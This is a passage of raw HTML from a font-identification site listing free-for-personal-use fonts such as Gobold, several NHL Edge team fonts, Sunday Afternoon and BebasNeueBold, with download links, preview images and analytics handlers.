								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gobold.font" id="urlidd326219" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gobold.font">Gobold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326219"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_Gobold-Thin-Light.font" id="urlidt326215" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="4. Gobold Thin Light">4. Gobold Thin Light</a>
						<div class="row align-items-center no-gutters" id="hfid326215" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gobold-Thin-Light.font"  id="urlidi326215" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326215&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-LightA.png" alt="Gobold Thin Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gobold-Thin-Light.font" id="urlidd326215" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gobold-Thin-Light.font">Gobold Thin Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326215"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_NHL-Edge-Edmonton.font" id="urlidt297758" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="5. NHL Edge Edmonton">5. NHL Edge Edmonton</a>
						<div class="row align-items-center no-gutters" id="hfid297758" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-Edmonton.font"  id="urlidi297758" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297758&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-EdmontonA.png" alt="NHL Edge Edmonton Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-EdmontonA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-EdmontonA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Edmontona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Edmontona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Edmonton0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Edmonton01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-EdmontonA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-Edmonton.font" id="urlidd297758" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-Edmonton.font">NHL Edge Edmonton font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297758"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_NHL-Edge-New-York-Rangers.font" id="urlidt297736" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="6. NHL Edge New York Rangers">6. NHL Edge New York Rangers</a>
						<div class="row align-items-center no-gutters" id="hfid297736" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-New-York-Rangers.font"  id="urlidi297736" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297736&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-RangersA.png" alt="NHL Edge New York Rangers Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-RangersA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-RangersA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-Rangersa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-Rangersa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-Rangers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-Rangers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-York-RangersA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-New-York-Rangers.font" id="urlidd297736" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-New-York-Rangers.font">NHL Edge New York Rangers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297736"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_NHL-Edge-St-Louis.font" id="urlidt297745" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="7. NHL Edge St Louis">7. NHL Edge St Louis</a>
						<div class="row align-items-center no-gutters" id="hfid297745" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-St-Louis.font"  id="urlidi297745" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297745&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-St-LouisA.png" alt="NHL Edge St Louis Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-St-LouisA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-St-LouisA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-St-Louisa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-St-Louisa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-St-Louis0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-St-Louis01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-St-LouisA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-St-Louis.font" id="urlidd297745" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-St-Louis.font">NHL Edge St Louis font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297745"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_Sunday-Afternoon.font" id="urlidt552171" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="8. Sunday Afternoon">8. Sunday Afternoon</a>
						<div class="row align-items-center no-gutters" id="hfid552171" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sunday-Afternoon.font"  id="urlidi552171" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=552171&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-AfternoonA.png" alt="Sunday Afternoon Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-AfternoonA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-AfternoonA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-Afternoona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-Afternoona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-Afternoon0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-Afternoon01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-AfternoonA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sunday-Afternoon.font" id="urlidd552171" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sunday-Afternoon.font">Sunday Afternoon font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid552171"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_NHL-Edge-Florida.font" id="urlidt297739" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="9. NHL Edge Florida">9. NHL Edge Florida</a>
						<div class="row align-items-center no-gutters" id="hfid297739" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-Florida.font"  id="urlidi297739" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297739&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-FloridaA.png" alt="NHL Edge Florida Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-FloridaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-FloridaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Floridaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Floridaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Florida0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Florida01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-FloridaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-Florida.font" id="urlidd297739" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-Florida.font">NHL Edge Florida font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297739"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_NHL-Edge-Tampa-Bay.font" id="urlidt297743" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="10. NHL Edge Tampa Bay">10. NHL Edge Tampa Bay</a>
						<div class="row align-items-center no-gutters" id="hfid297743" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-Tampa-Bay.font"  id="urlidi297743" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297743&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Tampa-BayA.png" alt="NHL Edge Tampa Bay Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Tampa-BayA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Tampa-BayA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Tampa-Baya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Tampa-Baya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Tampa-Bay0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Tampa-Bay01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Tampa-BayA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-Tampa-Bay.font" id="urlidd297743" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-Tampa-Bay.font">NHL Edge Tampa Bay font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297743"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_BebasNeueBold.font" id="urlidt326839" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="11. BebasNeueBold">11. BebasNeueBold</a>
						<div class="row align-items-center no-gutters" id="hfid326839" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BebasNeueBold.font"  id="urlidi326839" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326839&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueBoldA.png" alt="BebasNeueBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
